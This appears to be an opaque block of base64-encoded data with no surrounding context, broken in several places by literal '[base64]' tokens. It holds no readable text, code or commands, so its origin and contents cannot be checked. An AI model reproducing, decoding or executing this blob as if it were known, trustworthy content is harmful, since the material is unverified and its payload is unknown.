BGzB9UnIodp1VOIYKTv/ZXJCxBQb12GEYXv/[base64]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[base64]/aByCFJ81ReWolcDFMl4+AImdM6gGCIWmKDWwUnEQT3GSehVZLxXp/g/dWERyHtPlguVaf1QQql+itlEX2UYvsJVxWE5+WQ6gCgebQeihXK4v3SrB99Y15NSrAB90mFqtCnIN7rwiKB7IUKEFkz/5XBE8INZib48FfRHUSflaqljZ1UcxBN7QW1tn8bbd1JeeLbWrI7HhOlAz8fIaWQQv+Y1njHtm2QCh7QYtJ5PuZorBM5mRWp48Kmjy5bDK38lsa+VrP7XkC++ld9RixRb7n/csAzXCmfQ9ediuOvgbbIGt/mDAe8UgHvUOoCKqnt5Do83FIskfuBZoz54JowFfBWuzD+nivcEV1x590w9/j3f2b+MtG7xg/Vf2UrHfM7pnNMroHTZr0lt926ikts2WTsmDRNz7m7Lqh5vZin61A26H4EdpR6K/1aLF4Tea2mHYWYaOniCUvd6oFoBARbP/kxKeCQNYaaP1pE/UV3mp/1BQP8a3wQ60TxhC5q0Oz3wX2bBcOCO3rNrIRq/gDq4lVJWA+UG+un18kxRXoi4xbocM7BMW1JsPiXPLnO7kDg0M6535N1HXuZncArT5NQ7oE5/qX43DhCNVpbHhDjqXtCuqWWYm4vaXzvowI1042a7VzFDmd1YXGsxvKqae5nFJpwVIN0qqkgUsDSJYwUdjYZBWsqzfgvdP9ZZT7RjlbX3A/btGZOUORlpvy4Mq87DYxukKVtky/r7LjlZ01oaYQ+0keH6PmFRJIlCGDf/mMmwa4gMKRiS5IrmZsXELbtz7JrhUVtC1DhVpmCbl2Q8whFpzfzzMunCDsd8beu00xgOsZ575X4zfzzNE0EsYUJj9YHKip0j1J5zDeaA0DZU5F74cRkJ8DF+qycx+i2FW1bPj1K9MMnF2oXi7LhdL8vYlrZYsYufHGp0Zi23W4b655Php2IXydktbG2XcJn0/[base64]/SZSEzA1ZuO1G+y92Tj1bv7IgoNQk3bZ3vep1QQGpko76wwYdAFcOwPNDnL8XOxy67zyVSkLbQrzPuslyICvfrlJyLIFgJtpKw7I7vDKrYdaxCMxSm+Qa5j4VxSyziqUB29kdxp8OAmLagWU7y/vEWGH4DrYD9xV1GmkIhNpcf/[base64]/6R6MY9IkOPXs538HzOb3gtt6cAczulTUG2HciNBupSBQO/70NUWr/CCqSg68gJUtNDM3gyK9xbWls4ejn6jjk7cu5oloJkGI7LPNX5VzLYXCeaylrqPxmcj+q9uxfNHinqSsqbr/il3k4dInDLen/nlQxlIrcj7+dXLRLUpG7qDDhyiTyMEMizOS1I8HFeyLGBCun2jxRTiaK9TsKJ9Dsky6p7vKFDs+cmxVBxeLOrfQbtXGSkoYzK+RgUOsR567Fo/eMgiZwLHN7eQoibqAc8dAxqqIi+E0BkXG1y9pP+8nNwopCk3D76BHTDS6CMEwcS70NPNPj2d8a2pl2Weoo2xujIYox87XodDINc+6S6F/4qU9+fN7iMlygvx4EEGSyJy2F4qHEmfKDI00XHyQb7vnicAKhxLCnvFPW/t0jhnXlp/EmLlO9njKiiP2fCzh+YV4IowfZr1ukxoVP95TOtDQpM2MpyP7GexfEBjWUT5ufEj62Diug3dn/W0lUTRIA1lDGWf3lqCcmuv2djQ34iDGPHZh/CECETG05jyx5fGRvrrd16Bv5dzbP6r5FC2SqmGv8XMV/2h3RZprQTy4ZMxveNGkKxGmG1HH9gaEMaXRFrdCRE/ZLdCrsjeMgswjudR5p7eQ6yXB1gJU72xX//JarBFt2dt96hccSwweIp2dLWthcaQ7E6YF4UEOkmFA8qhZoC5udy0fBemAhnmRbZ9P7uuBchN2yPdGLXKCfZPPvR2D2oLws5nhcue0Gb6ZLc+/hooVYXlMH0a5KA4Dy+sQd/r7zuu9Kb9Q/tJsCpmormTuznHi/ydxDTmYS+Z7zYV4FxnrXJigMqHipuW7BX2EFQoX4n25LzdXP06kz3OY3Jq92lNCYCW2rhpT2E0j6VWnDayezOtVgb95CkNunoZcJXK8bpf+9+SL3TALl8rhu8NGfQDpD5AP1hbn6MgLiMDbdgOlKKPNj3UCf3QkZ2lwT8fQKuee/YpaXm+uopiteIvZpJ5jfMwvULBqmDACJ2NsGjYvz/xyh9BDpt0mwNfvY8d6rxRH6kK2WMhpTuoCBpkE6d0Sh5shdoOkY3evAFMHVwA1ry+oCzaVsybduT9qj6EtVRiWO6Ie5SegOFJ8DAo/[base64]/5fqkpp7aaVBGIIClihhVi5FAh+knnZ6EudC+bfNn7/7TIdvMmm8qEzL1sKttLmlGLFY0EgT73sNNZCmWGUbk5W3YaCGT6aOfStUY955/wLLVoq3u3JkUZOqoRDqPk9GXk5HuAVGxqOx25xQqfWl2alIm9zZc226PhontAzxbYhiS2k1cuF00mCAIAfvPEQL5bC0TL+HUKa1tCiBQeCspASX2VAmJt9IJjzf6ndqZl52y8bSiZKHuQhg/DKI+8bJG1+eUOLW7t9O8cwwJvmCuCQyEgWaq+q9gOXfm/9b85tDeh0KtIn3j2csSCZoMif4yGqU+PgiVL/ZrQvqxsrvoHPc/iAhXm3Pg8gr+E1U8JCX3s0+NWVCyqnQsWfbmZvlHy1fij5oDlfl8thyr77QNeVPhcmpkv3yHTpUHfNaaNrRBRQ/5PdbCnpqAV60WGojrGnNZUUPs1V4ckUeIBWbVTf/HKf3MpukvAhSmlQN8Ywpdj8kOxIsBahVKvNQZi4NWAKKLi7QiAR08zCoAgblokWjap5FkpldndHFu3r8hHXrheTSNz3UdyTMjs4RFpQWs1TLMyKue9ovWX8tG6OysSiLCicBKq+HEcBxAGl0jlPo5UwQhIjMe8dPbCGgpF/[base64]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[base64]/IsZWtRdwlN0BnDb6vQeormFIhLCJUKjSDCHDZFW/0CHbNpCVj8XUAcOgepK4NsZtVB8j4e4mCskbTIJp1mspWSa2ir7P/zuVJfl8K3cbr0gauLiZckAl5gcOIbUG0fiCuzKRMyVymPDmP+m6+J8+F9BPmWWcQ1IU+C0IIc5vOpHPu09aNBOKpkhXkRn3G9z1yJYGt3Gt+40S2dZbFr7iDxFNWdeeeQZ6tS5n29S9m7ADXZBEZPMWkr/[base64]/fFQQkSynXmhEPQ/NyxlQPaIcUMwxXaNWwkqcWvI4+30ho42RFc9EU8xy2DasxjzubB7TphjvTDiHv5/VOuF2ZBMAAe+4UysZD5mWrJpXxgBiO5q3OU7wwjxr+M/f8rk0ZfeHAhdAzXtL0V3TfRluygVrLf3HFHLbOAbfKmPlmqbrTyrUPwRp/YzxhN91oX8ax5n2xL8zd53ELK+wshJTDOxJ/vQMbxFWCsycCX/BkMLyWN4Bv/cAjxQyStpRgIC2A3rwz8/Smr18m2ilg+9lKgdSxlxRrbhLYhchZ/[base64]/LgZ8T80PcDin/PtlEt9nwG3L6GupSXVjqy9A4LOrI+RfJ82AbTF4eudL/m+TLx8sprCuXLEV/7S0DYjE4HRR23Y28VKXLI3E05D5plzvS9whNkam5fs7HvSrD/Z2hccgdDTQLiSUWPy3q3z+EXeZwvbXfeoArIzUfl/V42EWM7doGVhYnj3di8DpkBYeleJdYA9eLNk5XQv2HINh4wtTx8ISjTZa2EaKu4wRSaEmJKLngqqm0eX09IVc6xkGiqiNOhqsUyjzszsKqEU+HT9KX+iQrPK9NvaJTju0c+hz703S33s6LgjNdQTzEj37BE4SA1ev1yyF8gbaLzeI4rhUp/GhivCNcPkbk3otlanmF6RK33whzAJjHyV/sMmP/Ztlbim7fH7ILjGGL8x3ilOtseEuzL1mkLjirjQwNewshMKUbleus5uJjcwECH5kpF2TPYROfpZZGDfUKlO8qngibWr7vnGpbF9Z43pDW+163q6L+9VpswZt1XRyVFU1acX0dMnrL1Ut/ULUTuR+O1QXBU2vX8fpEg/K83Xg1k1fcxi3gOFNcWwZkjuKvuEewilLlSZ8DCiZfEZBxIeijFEc844U8rdo6LG5+lC1+jsohpI5Kmr0tgwQv29+mECJlJZJTnSkR5vCv+zGT2LnD+//bPz9MTOM6KX1H324iRi7ctmxxhuYobJAAJ93QRcz6jgeDsDjnq6h1orhTLT9CgDtbd03Wb2j7r7lWpQRyB1Sa5uzvVuNgBcgt+0jfqeRQ1fiXvgmUxTDx2eJ3PuseHkIZbWda9LXLGxJjTGn1tVNr/TqdYtro6NvGTcMistVfFnVLlgKWKJb0qJf7xJT9b7jVnUntK4nyIKZSOyiP/42kfymZrAOH8T+uOdBKM6y8YQG/OSlcpVMOJ/dokOoga5LbQ8cGUwevP63fLpLxAxoUrCjc7Xcqn0dTscbCARl2kBGIg6ig2kVLqiDSQDP71NcSN3qux7dkWZ6aSZWgTESAMUYv8L+0ZDr6BnpDqKlUiYqzNT182h8O2a8hajhweW1j+Pa3HzyfdHGbJYOh000hE6oXAz6bZQ/[base64]/Cj0WeyJsM4hiFN355mJpUQcaV7qT9pjf1K44V56AalSp9sW0BnfbcsVbyC4vmLVyj/Fm7869uRTviBjH6FqIS6dmFF90NZHTA7tt9rJ92Dqm59IDaEk8gDOz4Lw7VxBxo6lEFqhfOjmhkK9p/Lh5TMeBto7PiDx9u9wPxXOgJgyQiwrFT///KOx6Z3ilJHZgUuRB67W2L0sxxXNtX1MshVvsUxqCZDNTFB19sdwJsm10y4v+egBGD/qAVHAlU0WiHhbkWt6GxCkE6VfmeITin34YAwAC7aCGCbzRekPpNzGxJaZuV+4wLzf6ef9FynvB05ZhXCqCwoDhs8AIP3RmgLwyYeOT46Azh4g3nVz4i8nh9uDookGy429KuXI3b34iY3bi9zESyyH1WS0V28pk1dbJzFlP8V37e/CsQhNnlCkfV0rAlRxZRgVwUKYw5C3Ecq+q8ScGY1eglRFj6D7/YYkc55FVZ8Hx3uZFKHvmLNFxqgXON2ybgtQKi3so/qBR1B9KK0Ecxv0gjAcmJDaA7HAOrX9qASvLBP9z+RfmV+nLFxeBnTt7SzEZEEBulgGZdQZR+6oHFWbKZteLhSRHDuPDezFgY9ie3RwVz644BoViqO4uw836LyIPM925GFDNG7RGOG0bnaFSf2CXDmsreovgmYqgUxcYFsCi7Ot9HVnrolz0wFKgiXEsG/sP0bV1q6a1mxwjf+BNgNtATCa8Ch21huOI7wdhLpYJGj6OP7hcog8ce2hGdKckmWnJdu+05Kvpv50TYo6GwWUILNj8xDZJAuSj/yqss2UDxYKB0OGF9u4od/JPTWaBSdd8vabwzPk+ncFQGSXn13a1Man9VlYa6TeK36vXwcS5+/KOeO33YTO3nx8yMiaWtFRQWkp2s5EJzn5r//0OBs46c9zZQwjaebURXKowlnkh6mhZXojA/CVvYxku423dhy4i2jDmqqnuimuwfphRAPo+8zQaZn+CVojIbsWcxItzpH/55fmNbfwFdxMyB2u4v+heJsPJihqgEkExcKxB/pM6r5iIi30jkDvsLQwgLK7BW7xWysZ94fdzJ+SWCJ/6cBPo7NizDfJT1SMaHqcHkkGooRpCjwKXzeZOZRHUBRM/oopHcdkvFGFdknoMdtXDNHMVG/[base64]/+7+pestWiql/o8FJ7WrLRXUaGMTp8uPL68A598nQtWL/FL93WrWmshgo0pzD/A1Uin1Aw9qYUOW2RRD7+isoMoigIHRbCwpspSOtRl698CqcQktoXRJ91NjnJrNbON9fd0u/m8peDNRkj5OFfkPE8dPzv+xb641nfVRyHqvexOO5BeVQBYY1DRHMbLN0vORAeyil8TOR+VOrow4Klh4D1l1/6pqmdwUm5n6lUEDhs1xc+jefuGv7H3FIVccLsLPSKiDeUODAa4dvYbBxsLkOYIUEQUSONrxhNFiwVJvWQsTHsdHb43UFHmyzVzRDC4o+7HPxmaQ6SruJ0gqtTgrOELyaEJ0V8t9uU+NVa/Xu+I8DbFd7n+5RhMvvtPpHfgEagpYXV9zeRhFBytMU/bWI6yciWMmA11hQz563rQ3b3zZJJUMrSDpNon+ed8Da3otSj+5nIHUDKgZhEd1aliQOk/QmbKiSM0rv/jdDQcn96ZBrAAqKDA+o8YTRWkaCgwQnBiHtK9rvjG2XvjitnFHBAbqSvp3n69MknmcTLnlY4eSh3Pu62iSi1ROmhjcWlkXz9i9WkzDyhgtWlmoURuLDfi0oG18qsMsmwFqUd681Xy1duDO2PrR3wqReK0ik/Y0+WaB+2IAJHLOVUp3NffD4xChqphbcR7XW9mLQ4j6MACyGlSk62jbqqFeUA7/[base64]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[base64]/+v5bYDziZVOgylJUQ6EbSghopER4AVA5dv9IN/8bvz7sEyIlK6ADYMcUHvd2xhOKYp8dGCwURxHU4PzbscyJcK4m48uFYW5n0/FTV8u65icozbiH5tWOHWuPjp5osS8df8052uKrdQqWcKoVGJq6NBZykavu8hwwxpJvm992PYy4cZROoT5/33G2aqpN028bc4XbhFxzJD8gtLwyftiOG3aigAzVkWyuA8sOKo8FFTWbEelEYLmXIdNihZgDek08jvYoPDBPYOJGUt1TG7YB9uWfj14Ge3Fo397/MWvPqFNlXK4IyzBUKfq602J/oFsALOH3zjtcjX/2pe2HS3uhka3e9Dm3Kswjb/Kcwm3DAmXMDpdxRDMoC8Vt5kZYp+AZ+OIFE2ZMZnmUhpGSGNaUkYeISoIjpqF4essuo56782ZC5P84kSWqlTgMXsV632ejLQjKSQjj/L6/75myd22cl/BJvLvZvyK+nueHVBwXX/prgG/oDPiw2Dy7svSuDzIM/76/ZZ45Dncx3zMEUriV20sY9+EEze0p77B5QdT+pwZz0jOxbe0sKw7rjpsO0JR7769MFt3km/dZlJmyFQShpVGJIyOMF7BkHIlN1ZsoS8auWEz1KrBWhJoxq/YQSNeKgwd7Nld/P8ltbPfT+3IdgwHzjZIHZnp0u9OhUTgfJXITtgGe+43XUcpl/nx5rBHQBnYhC3bppPMo/8Ognjc+w4rPDvWWmgOW+qJFgWKLZpgZ2xl2RZlc/Skg/rlqSC6y53t4yyAI7Nx23CNrgOA8NTwsLT9XiWS8tbd3+Yxndf8TE2ROtEq8APQ0Er9CirCPIXoQUt/gaY+qoWp5wcj+92H0hZcb/0h5mErSvm3IK2PcN73isH/9MgRaDN2ZavU2TmzoGIb/PLzUxuY1qzCqZY46LV1XKVg180ZrDApfPc0cWZz/4V12PIGWoNuZ7+mcTMln9PmsO95cp5j1O9gsPpTa74J++LvAUfBwvUwIV9XbyLGeXjPyUvp6JkiG4+oDF+rTjNT/AVGRpGHoI0Xo7wwMrhcd9S75Pc+g3ETqT/DR5gNUGMtN7orpmrTPVm4QKMiznPK9URYOF9oACddm+yvsrGm8KrIZUMADFyFl9mcLzpDP+NtiiENU6QbY0AT25PIuS6PoXL2DlP5s4N+tYPWcjSpWnsTPabFxqbFzDaRkPYjCnSy/yOXvhos/HNKq6nHL+RkSYZVF+IZd6YXL6YMUT/rxXd6jyMepsK/03NiURXOCWZhPngJhrxZQm0jSgzY4xh1dl2/dF7HcSeFwpup9CPOTzb290Se0c4KqewV+sr3UR8md5J77MGvqQoC+l59HLJeDoYPt4eFRW5R1XQpZlAaUJkffgZYnbMNuOxFAXJQ4dGe+VgEOXVsPqxm55hgkT9fMuwr/PTIDHnoMt4I2XespUvyGDEDFgjrPqWv993QjK0CWGHOBfv7qGQOkTxjHauqa3ATVXr76jbN5Gf0QacmuqLrVmUIDichGhD6+TfjCZBrbbTsTe2oy3AxRWROUFS1Ld5SCeggUxzFJCVczXZLCeQMz0ZDOaG+QZFGp1y1dl6eJNqONrEp1xtcPXZu/sYmFLG2uUD+zt21LKjkIZvFQ5g5A5i8ue5FHNSPGce9HwU5jXDkg8LRC5na2I+KCDGa7ML6F1/DVEvC524CvYRoNFzPnJSIHoMEj/xou5xJHah5aM+Ezwa2okLTk0Kn2y4ZUKuEhkdVS8BAJbIJk64StOW78cUZJ4YGbW7hineeMyd/95Ze9qqpHXrN3nznOLjGy4ynvnXGA4XKt9dW7qQi4r+tmVz//1TGvhjWdofShQr83QEsfMLmnKuXrDA52WE/[base64]/y6pxOW8r+wLtws2ZO+mRdxa6ZDK3d30qBQ1fRW62P6kSVMIHR65qsix54z52CwEIrOq6/LV5p7o7bcjY/hKXdSAZBbcr6g9eG6jIe1N1QuHg/Ev02V/skVgztTTf+SwdoXVMrYTJJ6x+4vxPIbnNu+M7MPJaWXyRoVCiA5l0yHu6p8FAsGVyARasCfDFMcYZWdCnJlLWlZiHHaitwjHDu0qUk5uWR24hdvp1T04NAQESpo2T9YP6EMwkSr7CPwULvhnY9jMn8a6keB9nROYCF18nxJNi3DmupZTMqX5FSdr+Ttc/aYQIscWMuBHNTtXCobJx0oLraNF+XgehELWRMA+zfgo2rP6Z6XLmEAblHWvU2VlXuZO7/wBfL31y